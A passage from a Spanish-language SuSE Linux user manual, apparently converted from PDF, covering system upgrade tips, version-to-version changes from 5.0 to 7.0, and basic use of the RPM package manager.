

### **Truco**

Si está acostumbrado a iniciar Linux con loadlin, es preciso copiar el nuevo kernel – y si es el caso – el initrd en el directorio de loadlin de la partición DOS!

✍ ✌

Para que el sistema *no* entre en el modo de operación normal después de la actualización (ver "runlevel" estándar en el apartado [17.2](#page-505-0) en la página [490\)](#page-505-0), se introduce en el prompt de LILO el siguiente comando:

NO\_AUTO\_SETUP=true

De este modo se inicia YaST inmediatamente después de entrar al sistema y se terminan las operaciones que comenzaron con la actualización. El uso del parámetro **NO\_AUTO\_SETUP=true** es especialmente razonable cuando se presentan problemas durante el inicio del sistema. Estos pueden aparecer cuando algunas partes esenciales del sistema se cargan a través de una tarjeta SCSI del tipo PCMCIA. Para remediarlos y finalizar correctamente la configuración, se deben ejecutar los siguientes pasos:

- 1. Al iniciar el sistema, indicar en el prompt: NO\_AUTO\_SETUP=true
- 2. Entrar al sistema como superusuario 'root' e iniciar una vez **yast --nomenu** para que se lleven a cabo las configuraciones necesarias.
- 3. Iniciar como 'root' el script **/lib/YaST/bootsetup.conf** y esperar a que el proceso finalice.

El resultado final es el mismo que se obtendría si YaST se hubiese ejecutado automáticamente.

El usuario de Linux experimentado podría prescindir de entrar al nivel de ejecución estándar e ir directamente al modo de usuario único (ingl. *Single-User-Mode*) (Runlevel 1), indicando **single** en el prompt de LILO.

## **15.1.4 Actualización de paquetes específicos**

Independientemente de la actualización del sistema base, se pueden actualizar paquetes específicos en cualquier momento. Realizando una actualización parcial, el *usuario mismo* se tiene que encargar de mantener la consistencia del sistema en cuanto a las dependencias de los paquetes: Consejos sobre la actualización se encuentran bajo [http://www.suse.de/en/support/download/](http://www.suse.de/en/support/download/updates/) [updates/](http://www.suse.de/en/support/download/updates/)

Esto se realiza en YaST (ver el apartado [3.5.3](#page-117-0) en la página [102](#page-117-0)), entrando al submenú 'Escoger/Instalar paquetes'. Se puede seleccionar cualquier paquete, pero si selecciona uno que es esencial para el sistema, YaST advierte sobre la necesidad de actualizar tal paquete en el modo especial de actualización. Hay muchos paquetes que usan p. ej. librerías compartidas (ingl. *shared libraries*), que pueden estar en uso en el momento de la actualización y por tanto se podrían producir errores.

## **15.2 De versión a versión**

Los siguientes apartados mencionan los detalles que se han cambiado de una versión de SuSE Linux a otra, como p. ej. el cambio de lugar de un fichero de

configuración o una modificación importante de un programa ya conocido. La lista es incompleta ya que solo se mencionan los aspectos importantes para el trabajo diario de los usuarios o del administrador de sistema. En la descripción de las diferencias y particularidades hay muchas referencias al banco de datos de soporte (SDB) del paquete sdb en, serie doc (ver apartado [1.4.1](#page-22-0) en la página [7](#page-22-0)).

Los problemas y cambios de última hora de cada versión se publican en nuestro servidor web; véase los links que se indican más abajo. Se puede actualizar determinados paquetes importantes vía [http://www.suse.de/en/support/](http://www.suse.de/en/support/download/updates/) [download/updates/](http://www.suse.de/en/support/download/updates/).

## **15.2.1 De versión 5.0 a 5.1**

Problemas y particularidades:

[http://sdb.suse.de/sdb/en/html/maddin\\_bugs51.html](http://sdb.suse.de/sdb/en/html/maddin_bugs51.html).

- LILO, primer cambio: los "loaders" any\_b.b y any\_d.b son ahora obsoletos (ver en la página [134](#page-149-0)).
- LILO, segundo cambio: si se presentan problemas con la controladora SCSI Adaptec 2940, *no* se debe usar la opción linear en el fichero /etc/lilo. conf (ver en la página [135](#page-150-0)).
- Software "opcional", como p. ej. KDE, se instala ahora en el directorio /opt (ver el apartado [2.9](#page-87-0) en la página [73\)](#page-87-0)
- La descripción de los paquetes se ha omitido por falta de espacio en el libro y ahora se encuentra en el primer CD en el directorio /docu; las versiones en alemán son pkg\_German.dvi y pkg\_German.ps y en inglés pkg\_English.dvi y pkg\_English.ps.
- También se ha suprimido el anexo con las requerimientos de sistema, pero como alternativa se tiene a la mano el banco de datos de componentes (ingl. *Components Database, CDB*). Se encuentra en línea bajo [http://cdb.](http://cdb.suse.de/) [suse.de/](http://cdb.suse.de/).
- Los ficheros m4 de Sendmail se encuentran ahora en el directorio /usr/ share/sendmail.
- El formato de las fuentes es "Source RPM" (ver en el banco de datos de soporte [http://sdb.suse.de/sdb/en/html/ke\\_source-rpm.html](http://sdb.suse.de/sdb/en/html/ke_source-rpm.html)).

## **15.2.2 De versión 5.1 a 5.2**

Problemas y particularidades: [http://sdb.suse.de/sdb/en/html/maddin\\_bugs52.html](http://sdb.suse.de/sdb/en/html/maddin_bugs52.html).

• YaST : A la serie ALL se accede desde 'Selección series' con (F ✝ F4) (= 'Ordenar') (ver el apartado [3.5.3](#page-117-0) en la página [102\)](#page-117-0).

- Los servidores XSuSE forman ahora parte de las fuentes oficiales de XFree86, por lo que se pueden usar otra vez los servidores estándar de la serie x.
- Por razones de seguridad los servidores X ya no se instalan en modo suid root (o sea, sin la s-bit). Por lo tanto, se debe iniciar el sistema X Window con el Xwrapper a través del comando **startx** o con un gestor de pantalla como xdm o kdm.
- wuftpd se establece ahora en /etc/inetd.conf como el servidor ftp estándar (ver en el SDB [http://sdb.suse.de/sdb/en/html/grimmer\\_](http://sdb.suse.de/sdb/en/html/grimmer_ftpd.html) [ftpd.html](http://sdb.suse.de/sdb/en/html/grimmer_ftpd.html)).
- Las opciones de **ps** ya no comienzan con '-' por lo tanto es necesario adaptar los scripts a ello (ver en el SDB [http://sdb.suse.de/sdb/en/html/](http://sdb.suse.de/sdb/en/html/maddin_ps52.html) [maddin\\_ps52.html](http://sdb.suse.de/sdb/en/html/maddin_ps52.html)).

## **15.2.3 De versión 5.2 a 5.3**

Problemas y particularidades:

<http://sdb.suse.de/sdb/en/html/bugs53.html>.

- La primera instalación de SuSE Linux tal como la actualización son ahora *secuenciales*; si se prefiere el procedimiento "antiguo" con sus múltiples posibilidades de intervención, se debe seleccionar el modo experto en la entrada a YaST (ver figura [2.7](#page-48-0) en la página [35](#page-48-0)).
- Además del disquete de arranque se ofrece en el CD la imagen del disquete modules provisto de módulos poco usados para el uso de hardware "exótico"; (ver apartado [16.4](#page-489-0) en la página [474\)](#page-489-0).
- Ahora todos los servidores X se encuentran ordenados en la serie  $x$ srv $(X$ server) en lugar de la serie x.
- Para tarjetas de vídeo nuevas existen los servidores X XFCom 3DLabs (paquete x3dlabs; antes XSuSE\_Elsa\_GLoria, paquete xglint) y XFCom\_ Cyrix (paquete xcyrix).
- Los usuarios que deseen usar programas de comunicación como minicom, seyon, etc., deben estar de alta en el grupo 'uucp'; ver [http://sdb.](http://sdb.suse.de/sdb/en/html/ke_terminal-prog.html) [suse.de/sdb/en/html/ke\\_terminal-prog.html](http://sdb.suse.de/sdb/en/html/ke_terminal-prog.html).
- La versión actual de Emacs es la 20.x, con la que se deben usar los ficheros de inicio del directorio /etc/skel (ver [http://sdb.suse.de/sdb/en/](http://sdb.suse.de/sdb/en/html/ke_emacs-update.html) [html/ke\\_emacs-update.html](http://sdb.suse.de/sdb/en/html/ke_emacs-update.html)).
- Las SGML-Parsertools del paquete jade\_dsl se encuentran ahora en un sub-paquete sp propio.
- PostgreSQL (paquete postgres) se forma de varios sub-paquetes (ingl.*subpackages*): El motor del banco de datos, la inicialización y las interfaces.
• Las Manpages del paquete allman se han distribuido entre varios sub-paquetes (ver [http://sdb.suse.de/sdb/en/html/ke\\_lpdmanxx.](http://sdb.suse.de/sdb/en/html/ke_lpdmanxx.html) [html](http://sdb.suse.de/sdb/en/html/ke_lpdmanxx.html)).

### **15.2.4 De versión 5.3 a 6.0**

Problemas y particularidades: <http://sdb.suse.de/sdb/en/html/bugs60.html>.

- Tal como está previsto en las fuentes del kernel, el kernel con el que se arranca la máquina se instala en el directorio /boot. Se debe tener cuidado en anotar correctamente las ramas en el fichero /etc/lilo.conf; de hecho YaST lo propone de este modo, no obstante, si se prefiere continuar con el kernel antiguo (/vmlinuz), se debe intervenir en el proceso de actualización y configurar LILO con este fin.
- La biblioteca del sistema es ahora glibc (también llamada libc6). Al actualizar los programas suministrados con SuSE Linux no se tienen por qué presentar problemas; después de la actualización se deben compilar los programas propios nuevamente y enlazarlos con la biblioteca glibc. Si esto no fuera posible – p. ej. porque no se dispone del código fuente de los programas –, existe como solución a este problema la posibilidad de instalar el paquete shlibs5 (libc5), con lo cual se pueden seguir ejecutando los programas "antiguos".
- Las partes de /etc/rc.config que corresponden a programas con amplias posibilidades de configuración, se han trasladado a diferentes ficheros en el directorio /etc/rc.config.d.
- cron es capaz de ejecutar "scripts" en los directorios /etc/cron.hourly, /etc/cron.daily, /etc/cron.weekly y /etc/cron.monthly; la tabla crontab del sistema ya no se llama /root/bin/cron.daily sino que se denomina /etc/cron.daily/aaa\_base; ver también en la página [457](#page-472-0).
- SuSE Linux incluye la versión actual de teTeX que se instala ahora en /var, conforme al estándar de jerarquía del sistema de ficheros (ingl. *Filesystem Hierarchy Standard (FHS)*), por lo tanto, este directorio ocupa unos 15 MB adicionales . –

A su vez, teTeX se ha dividido en varios sub-paquetes, con lo cual es posible que falte alguno después de la actualización. En este caso se recomienda comprobar si todos los paquetes de la serie tex están realmente instalados.

- Las extensiones de LAT<sub>EX</sub>, el paquete colortbl y el paquete hyperref, se incluyen ahora en teTeX y por tanto han dejado de existir por separado.
- C News se eliminará de la distribución, pero durante un período transitorio el paquete cnews seguirá existiendo en el CD 1 bajo unsorted/. Con el tiempo quizás sea necesario usar el paquete inn o el paquete leafnode.
- Los ficheros de configuración de UUCP se encuentran en el directorio /etc/ uucp.
- Los estilos "DocBook-Stylesheets" se encuentran ahora en un paquete propio, paquete docbkdsl, serie sgm.

## **15.2.5 De versión 6.0 a 6.1**

Problemas y particularidades: <http://sdb.suse.de/sdb/en/html/bugs61.html>.

- El paquete SuSE Linux ya no incluye el CD-ROM con el "Live-Filesystem", no obstante, se puede conseguir por separado abonando una cuota de protección (valor simbólico). Para mayor información sobre el uso de este CD, consultar el apartado [3.7.4](#page-130-0) en la página [115.](#page-130-0)
- Para la primera instalación hay un disquete adicional con módulos que funcionan como drivers para lectores de CD-ROM especiales, unidades en el puerto paralelo, tarjetas PCMCIA, etc. En el momento en que se necesitan, linuxrc pide que se introduzca el disquete-modules. (ver apartado [2.2.3](#page-44-0) en la página [29\)](#page-44-0).
- En el caso del kernel 2.2.x, la "interfaz estándar" para imprimir a través del puerto paralelo es /dev/lp0 (ver apartado [12.2.1](#page-386-0) en la página [371](#page-386-0)).

## **15.2.6 De versión 6.1 a 6.2**

Problemas y particularidades: <http://sdb.suse.de/sdb/en/html/bugs62.html>.

- rpm (ver también el apartado [15.3](#page-475-0) en la página [460\)](#page-475-0) existe ahora en versión 3.0. El formato del banco de datos RPM se ha modificado, por lo tanto es preciso realizar la conversión en el momento de instalar rpm. Efectuando una actualización normal (del sistema base) con YaST, la conversión se llevará a cabo en el momento más indicado (el proceso se ejecuta en segundo plano).
- La librería de sistema glibc existe ahora en versión 2.1. En lo posible se suministran componentes que permiten seguir usando los programas basados en glibc-2.0. Esto tiene sus limitaciones cuando se trata de acceder a ciertos símbolos internos, por lo que se recomienda compilar de nuevo todos los programas propios.
- El nscd (ingl. *Name Service Cache Daemon*) forma parte de la glibc; se configura mediante el fichero /etc/nscd.conf (ver página del manual de **nscd** (**man 8 nscd**)).
- Con la glibc-2.1 se efectúa el cambio a los dispositivos sogUnix98 PTY, por lo que también se debe montar el sistema de ficheros devpts. Esto se puede conseguir p. ej. con la siguiente entrada en  $/etc/fstab$ : none /dev/pts devpts gid=5,mode=620 0 0

Ver también la documentación en /usr/src/linux/Documentation/ Changes junto con las fuentes del kernel.

- PAM (ingl. *Pluggable Authentication Modules*): aparte de /etc/ login.defs ahora existen también /etc/securetty, /etc/security/ limits.conf y /etc/security/pam\_env.conf.; ver en la página [119.](#page-134-0)
- La configuración de idioma se efectúa con variables en /etc/rc.config; ver apartado [63](#page-511-0) en la página [496](#page-511-0) y [http://sdb.suse.de/sdb/en/html/](http://sdb.suse.de/sdb/en/html/ml_locale_implementation.html) ml locale implementation.html.

<http://sdb.suse.de/sdb/de/html/>ml locale\_implementation. [html](ml_locale_implementation.html). Si no le agradan los mensajes en alemán, lo puede indicar directamente, p. ej. en .bashrc:

```
export LANG=C
```
• En el caso de varios paquetes, los componentes necesarios para el desarrollo del software (librerías, ficheros "header" y "include") han pasado a ser paquetes separados; se trata de un procedimiento que ya se llevó a cabo en versiones anteriores. Estos paquetes solo serán necesarios para desarrollos propios; p. ej. compilar paquetes de GNOME más recientes. Los paquetes de desarrollo se identifican normalmente con un suplemento en el nombre como: dev o d; algunos ejemplos son: paquete xformsd, paquete glibndev, paquete gtkndev, paquete imlibdev, paquete gnlibsd, etc.

### <span id="page-470-0"></span>**15.2.7 De 6.2 a 6.3**

Problemas y particularidades: <http://sdb.suse.de/sdb/en/html/bugs63.html>.

- Existen diferentes kernels, optimizados para distintas necesidades. Todos usan la "initrd" (ingl. *Initial Ramdisk*) (disco virtual de memoria). Es un aspecto a tener en cuenta cuando se compila un kernel propio; ver el apartado [16.3.5](#page-488-0) en la página [473](#page-488-0) y [http://sdb.suse.de/sdb/en/html/](http://sdb.suse.de/sdb/en/html/adrian_6.3_boot.html) adrian 6.3 boot.html.
- El fichero de configuración de los módulos de kernel se llama /etc/ modules.conf, de acuerdo con muchos otros ficheros de configuración (antes: /etc/conf.modules).
- Aparte del "Userspace"-NFS-Daemon (paquete nfsserv) existe ahora también el daemon NFS a nivel de kernel (paquete knfsd). Este daemon tiene menos prestaciones, pero en cambio es capaz de bloquear ficheros; una característica que necesita p. ej.StarOffice. Hay que configurar entonces **USE\_KERNEL\_NFSD** o **NFS\_SERVER** del fichero /etc/rc.config e instalar el paquete que corresponda.
- Las ☞ *[Manpages](#page-618-0)* se encuentran en /usr/share/man, así como lo pide el FHS (ingl. *Filesystem Hierarchy Standard*) (estándar de jerarquía del sistema de ficheros); ver el apartado [16.1](#page-482-0) en la página [467](#page-482-0).
- Los siguientes paquetes ya no existen en la distribución:
	- **–** paquete gnuhtml: Antiguo; los documentos de información actuales se pueden obtener en formato HTML a través del sistema de ayuda de SuSE (ver apartado [16.5](#page-494-0) en la página [479\)](#page-494-0).
	- **–** paquete glimpse: Una versión antigua se encuentra en el directorio /unsorted del CD 1. Por razones de derecho de autor no se puede distribuir la nueva versión junto con SuSE Linux.
- Los paquetes nuevos de Tcl/Tk tienen nuevas denominaciones. Tcl/Tk 8.0 es la versión estándar.
- El soporte de OSS (ingl. *Open Sound System*) para máquinas multiprocesador se compone de: paquete opso y paquete opsod\_up tal como paquete opso\_smp y paquete opsodsmp; ver [http://sdb.suse.de/sdb/es/](http://sdb.suse.de/sdb/es/html/oss-smp.html) [html/oss-smp.html](http://sdb.suse.de/sdb/es/html/oss-smp.html).
- La configuración de sendmail se encuentra en /etc/rc.config.d/ sendmail.rc.config en lugar de /etc/rc.config; ver [http://sdb.](http://sdb.suse.de/sdb/en/html/mneden_6.3_sendmail.html) [suse.de/sdb/en/html/mneden\\_6.3\\_sendmail.html](http://sdb.suse.de/sdb/en/html/mneden_6.3_sendmail.html).
- Por razones de seguridad el daemon WU-FTPD (paquete wuftpd, serie n) ya no se incluye en la instalación estándar.
- Desde la versión 1.9.2 de leafnode el directorio de los ficheros de configuración se ha modificado. En lugar de estar en /usr/lib/leafnode ahora se encuentran en /etc/leafnode.

En caso de haber modificado el fichero de configuración, éste se encuentra como copia de seguridad en /usr/lib/leafnode/config.rpmsave. Las modificaciones hechas se deben pasar manualmente al nuevo fichero de configuración.

En caso de actualizar desde una versión antigua (anterior a 1.9.3), ejecute primero el script /usr/share/doc/packages/leafnode/update. sh (*Atención:* Desde SuSE Linux 7.0 la documentación se encuentra bajo /usr/share/doc!):

```
tierra: # cd /usr/share/doc/packages/leafnode
tierra:/usr/share/doc/packages/leafnode # ./update.sh \
/var/spool/news/ /etc/leafnode /var/lock/news/fetchnews.lck
```
Al ejecutar el script, el fichero groupinfo se organiza de nuevo (en el orden de groupinfo deja de importar la diferencia entre mayúsculas y minúsculas). Si la reorganización del fichero no funciona, hay un respaldo que se encuentra en /var/spool/news/leaf.node/groupinfo.old. Después de una ejecución exitosa del script, se puede borrar este fichero (.old).

*Advertencia:* Desde la versión 1.9.3 el programa **/usr/sbin/fetch** se llama **/usr/sbin/fetchnews**. Por lo tanto hay que modificar los "Cronjobs" u otros scripts (p. ej. /etc/ppp/ip-up) al respecto.

En cuanto a la instalación de leafnode consulte el apartado [6.9](#page-234-0) en la página [219](#page-234-0).

- Para aumentar el nivel de seguridad, se ejecuta MySQL con la UID 'mysql' y la GID 'daemon'.
- Fortify se encuentra en /opt/fortify; después de su aplicación se puede desinstalar.

### <span id="page-472-0"></span>**15.2.8 De 6.3 a 6.4**

Problemas y particularidades:

<http://sdb.suse.de/sdb/en/html/bugs64.html>.

- *Kernel*: Ya no se necesitan paquete kernmod y paquete kernmods. Los módulos de kernel adecuadamente optimizados se instalan directamente junto con el kernel elegido (ver [3.7.2](#page-125-0) en la página [110](#page-125-0)) (ver [3.7.2](#page-125-0) en la página [110](#page-125-0)). Los fichero de configuración del kernel instalado se encuentran en /boot con los nombres vmlinuz.config-pentium (¡si el kernel es para Pentium!), vmlinuz.autoconf.h y vmlinuz.version.h. Si lo desea, YaST copia estos ficheros en el árbol de directorios de las fuentes del kernel.
- Los "*Login-Shells*" válidos están anotados en /etc/shells; ver página del manual de **shells** (**man 5 shells**). Un usuario que tiene **/bin/true** asignado, sólo puede entrar al sistema vía el sistema X Windowy no recibe ninguna shell. Para evitar cualquier login, se asigna **/bin/false** como "Login-Shell".
- La configurarción de XDM (**xdm**) se ha cambiado de tal forma, que ya no se acepten peticiones del tipo XDMCP- o Chooser; esto aumenta el nivel de seguridad. Para trabajar p. ej.con un X terminal, hace falta poner dentro del fichero /var/X11R6/lib/xdm/xdm-config la línea con la opción **DisplayManager.requestPort** en comentario; esto se consigue anteponiendo a ets línea el signo de admiración; ver la página del manual de **xdm** (**man xdm**):

!DisplayManager.requestPort: 0

- paquete aaa\_base: Las tareas de mantenimiento diarias se han distribuido sobre varios scripts. En /etc/cron.daily existen ahora aparte de aaa\_ base los scripts backup\_rpmdb, clean\_catman, clean\_core, clean\_ instlog, clean\_tmp, do\_mandb, rotate\_logs y updatedb – estos scripts se reconocen por su "prefijo" aaa\_base\_. Además aaa\_base "ejecuta" cron.daily.local, que es el fichero para ampliaciones personales. Respecto al sistema Cron véase el apartado [16.2.2](#page-483-0) en la página [468.](#page-483-0)
- Se instala una versión nueva de tar (**tar**), que se comporta diferente al sobreescribir ficheros existentes. Para volver al comportamiento antiguo se puede usar la opción **--overwrite**.
- Casi todos los programas en paquete nkita y en el paquete nkitb han cambiado de versión y traceroute se encuentra ahora en el paquete nkitb. Algunos programas ya están preparados para *IPv6*, por lo que es importante

configurar DNS correctamente, sino es posible que haga falta esperar el DNS-Timeout para la consulta de IPv6.

- Sobre el paquete firewals: Para mantener la consistencia del sistema /etc/rc.firewall cambió de nombre y se llama ahora /etc/rc. config.d/firewall.rc.config umbenannt; ver apartado [6.7](#page-228-0) en la página [213](#page-228-0).
- El paquete samba: Con la actualización a la versión 2.0.6 se cambia la sintaxis del comando **smbmount**. El script **/sbin/mount.smbfs** tiene que ejecutar el **smbmount**. A su vez es el comando **mount** que llama a este script; por ejemplo:

```
tierra: # mount -t smbfs -o username=uname,password=passwd \
        //smbserv/share /destination
```
- paquete postfix: Se añadieron posibilidades de configuración; las variables de inicio se encuentran ahora en /etc/rc.config.d/postfix.rc. config; véase también el apartado [17.5](#page-508-0) en la página [493.](#page-508-0)
- Ya no existe la versión 1.x del servidor proxy paquete squid, ya que la versión 2.x puede ser considerada como estable, por lo que se recomienda pasarse a ésta. Durante la actualización, paquete squid no se reemplaza automáticamente por paquete squid2; se deben guardar los ficheros de configuración antiguos y desinstalar el paquete squid para instalar posteriormente el paquete squid2. Ahora se puede comenzar a personalizar los ficheros de configuración nuevos – hay información suplementaria en <http:///www.squid-cache.org>.
- El cliente DHCP se encuentra en paquete dhcpcd; para casos especiales suministramos aún el paquete dhclient.
- Por razones de seguridad, el daemon FTP (**in.ftpd**) ya no acepta automáticamente el *FTP-anónimo*. Para que lo acepte se debe quitar el símbolo de comentario '#' por delante de la línea:

auth sufficient /lib/security/pam\_ftp.so

en el fichero /etc/pam.d/ftpd.

• Modificar *contraseña* con PAM (ingl. *Pluggable Authentication Modules*): pam\_unix puede modificar también las contraseñasÑIS y sabe tratar md5 almuadillas como contraseña. Cuidado: Es mejor consultar el apartado [3.7.7](#page-134-0) en la página [119.](#page-134-0)

Además existe ahora un módulo nuevo (pam\_pwcheck-Module), que se encarga del control de contraseñas nuevas. Hace falta modificar la entrada antigua:

password required /lib/security/pam\_unix.so #strict=false

hacia:

```
password required /lib/security/pam_pwcheck.so \
                   nullok #use_cracklib
password required /lib/security/pam_unix.so \
                   nullok use_first_pass use_authtok
```
Cada comando debe estar en una sola línea; si no, debe aparecer un  $\setminus$  ("barra") inversa") al final de la línea.

Solo se requiere esta intervención cuando rpm no puede modificar por sí mismo los ficheros de configuración, en el caso en que el administrador de sistema haya realizado modificaciones individuales. Lo mismo es válido para todos los ficheros de configuración de PAM en el directorio /etc/pam.d.

- Aparte las páginas de manual ☞ *[Manual-Pages](#page-618-0)* (ver apartado [15.2.7](#page-470-0) en la página [455](#page-470-0)), las páginas info también se encuentran en /usr/share.
- **makewhatis** (paquete makewhat) usa ahora la utilidad **manpath** para encontrar las páginas de manual, (ingl. *Manual-Pages*). Ya no se debe definir la variable de entorno MANPATH en los ficheros tipo rc.
- **ldconfig** sólo se ejecuta cuando un directorio /lib es más reciente que /etc/ld.so.cache; según el caso se inicia como proceso de fondo. Es posible forzar la ejecución de **ldconfig** poniendo la variable de entorno run\_ldconfig en true. Otra posibilidad es la de indicar **"run\_ldconfig=true"** directamente el prompt de arranque.
- La versión actual de paquete ncurses es ahora 5.0. Aún suministramos la versión 4.2 de la librería compartida, así que los programas precompilados deben seguir funcionando.
- El paquete apache ha sido dividido. Se han de instalar también los subpaquetes del tipo mod\_\* para realizar ampliaciones específicas. Hay documentación sobre PHP en el paquete phpdoc. Los ficheros de butaca (log) se encuentran en /var/log/httpd, para mejorar el orden.
- La estructura de Roxen es la siguiente: El paquete roxen, que no permite criptografía y el paquete roxenssl con el soporte de criptografía. La ventaja es que ya no hace falta administrar el paquete roxenint por separado.
- Ya no existe el paquete changes. Se puede obtener la información correspondiente directamente con rpm:

tux@tierra: > **rpm -q --changelog** <**paquete**>

### **15.2.9 De 6.4 a 7.0**

Problemas y particularidades:

<http://sdb.suse.de/sdb/de/html/bugs70.html>.

• Todos los módulos de kernel ("driver") forman parte del kernel instalado (kernel SMP, monoprocesador, etc.); así se asegura que los módulos instalados estén correctamente compilados.

• El sistema X Window4.0 ya no soporta algunas tarjetas gráficas antiguas y aún no soporta algunas nuevas; ver apartado [8.2](#page-271-0) en la página [256.](#page-271-0) El programa de instalación detecta esta circunstancia y cambia automáticamente a la versión anterior 3.3.x, que también se suministra.

Para generar paquetes según la especificación "Linux Development Platform Specification" es necesario instalar el entorno de desarrollo de la versión 3.3.x; ver apartado [16.2.1](#page-483-1) en la página [468](#page-483-1).

- ypserv del paquete ypserv ya no está enlazado con la biblioteca "tcpwrapper", sino que usa ahora /var/yp/securenets. Después de una actualización debe pasar la configuración de /etc/hosts.deny y de /etc/ hosts.allow al fichero /var/yp/securenets.
- El "Portmapper" se inicia mediante /sbin/init.d/portmap o mediante **rcportmap**; /sbin/init.d/rpc está ahora obsoleto.
- Según el estándar de jerarquía del sistema de ficheros FHS (ingl. *Filesystem Hierarchy Standard*) (ver [16.1](#page-482-0) en la página [467](#page-482-0)), la documentación que no depende del tipo de sistema se debe encontrar ahora en /usr/share/doc y no (como antes) en /usr/share/doc.
- El paquete bttv ya no existe; los módulos de kernel correspondientes ahora forman parte del kernel instalado.
- La biblioteca gtk-XmHTML existe ahora como paquete aparte (paquete gxmhtml); fue sacada del paquete gnlibs.
- El paquete gnadmin fue suprimido; logview se encuentra ahora en el paquete gnutils
- Sobre el paquete cron: Tal como pide el estándar FHS, las tablas de cron se han de encontrar bajo /var/spool/cron/tabs; ver el apartado [16.2.2](#page-483-0) en la página [468.](#page-483-0)
- Sobre el paquete postgres: PostgreSQL y todos sus componentes se han distribuido siguiendo en totalidad la distribución de los paquetes originales. Ya no se requiere del paquete pg\_datab con el banco se datos de inicilización ya que de esto se encarga el script de inicio en caso de necesidad.

## <span id="page-475-0"></span>**15.3 RPM – El gestor de paquetes**

Con la versión 5.0 de SuSE Linux, comenzó el uso del RPM (**rpm**) (ingl. *RPM Package Manager*), por lo que se facilita la gestión de los paquetes para todos los implicados: los usuarios, los administradores de sistema y – finalmente – los que generamos los paquetes. El amplio banco de datos de RPM ofrece una gran cantidad de información sobre el software instalado.

La función **rpm** puede actuar de tres maneras distintas:

• generar paquetes listos para instalar desde las fuentes vírgenes (ingl. *pristine sources*)

- instalación, actualización y desinstalación completa de los paquetes
- direccionar consultas al banco de datos RPM o a determinados archivos RPM.

Los archivos RPM, listos para ser instalados, tienen un formato binario especial que incluye los ficheros con los programas e información adicional usada por **rpm**. Esta información adicional se usa para configurar el software del paquete o para la documentación en el banco de datos RPM. Estos archivos tienen la extensión .rpm.

### **15.3.1 Instalar, actualizar y desinstalar paquetes.**

Por lo general la instalación de un archivo RPM es muy sencilla:

```
tierra: # rpm -i <paquete>.rpm
```
Este comando estándar solamente instala un paquete si se cumplen todas las "dependencias", ya que de lo contrario podrían aparecer "conflictos"; los mensajes de error de **rpm** indican los paquetes que faltan para cumplir con las dependencias. El banco de datos se ocupa de evitar conflictos: normalmente un fichero debe pertenecer a un solo paquete; también hay diferentes opciones que permiten pasar por alto esta regla, pero se debe estar muy seguro de ello ya que se puede perder la posibilidad de actualizar el paquete.

Una opción muy interesante para la actualización de un paquete es - $U$  o --upgrade. La versión anterior del mismo paquete se borra y la nueva se instala mientras que **rpm** trata los ficheros de configuración con cuidado, apoyándose en la siguiente estrategia:

- Si el administrador de sistema *no* ha cambiado ningún fichero de configuración, **rpm** instala la versión nueva y por lo tanto, el administrador de sistema no tiene que intervenir de ninguna manera.
- Si el administrador de sistema ha cambiado un fichero de configuración, **rpm** guarda el fichero con la extensión .rpmorig o .rpmsave e instala la nueva versión del paquete RPM, salvo que el archivo de configuración de esta nueva versión no haya cambiado su estructura. En el caso de reemplazar el fichero de configuración, es muy probable que sea necesario adaptar el nuevo basándose en la copia con la extensión .rpmorig o .rpmsave.
- Ficheros con extensión .rpmnew siempre aparecen cuando el fichero de configuración ya existe *y* si el indicador noreplace aparece dentro del fichero .spec.

Después de la actualización se deben borrar los ficheros .rpmorig, .rpmsave y .rpmnew para que estos no obstaculicen la siguiente actualización. La extensión .rpmsave se selecciona cuando el banco de datos RPM ya conoce el fichero, en caso contrario se usa .rpmorig. Dicho en otras palabras, los ".rpmorig" se generan cuando se actualizan paquetes que no tienen formato RPM y los .rpmsave se generan actualizando paquetes RPM antiguos con RPM nuevos.

La extensión . rpmnew se usa cuando no se puede determinar si el administrador de sistema realmente modificó el fichero de configuración o no.

La opción - $U$  (Update) es más que solo equivalente a la secuencia -e-i (Desinstalar/Borrar – Instalar). Siempre que sea posible, es preferible usar la opción  $-U.$ 

#### Aviso



Después de cada actualización es necesario controlar las copias de seguridad con las extensiones .rpmorig o .rpmsave generados por **rpm**. En caso de necesidad transfiera sus ajustes a los nuevos ficheros de configuración y borre después los antiguos con las extensiones .rpmorig o .rpmsave.

 $\overbrace{\phantom{aaaaa}}$ 

Para borrar un paquete se procede de la siguiente manera:

tierra: # **rpm -e** <**paquete**>

**rpm** solo borra un paquete en caso de no existir ninguna dependencia. Por lo tanto no es posible suprimir p. ej. Tcl/Tk si todavía existe algún programa que lo necesite para su ejecución; esta funcionalidad se debe al "control" por parte del banco de datos RPM.

Si en algún caso excepcional no es posible borrar un paquete aunque haya dejado de existir cualquier dependencia, es probable que el problema se resuelva al generar de nuevo el banco de datos RPM, usando la opción --rebuilddb (las explicaciones sobre el banco de datos se pueden ver en el apartado [15.3.2](#page-479-0) en la página [464](#page-479-0)).

## **15.3.2 Consultas**

La opción -q (ingl. *query*) permite direccionar consultas a los archivos RPM (opción  $-p \leq$ fichero paquete $\geq$ ) tal como al banco de datos RPM. El tipo de información a consultar depende de las opciones que figuran en la tabla [15.1](#page-477-0) en la página siguiente.

<span id="page-477-0"></span>

Tabla [15.1](#page-477-0): Continúa en la página siguiente...

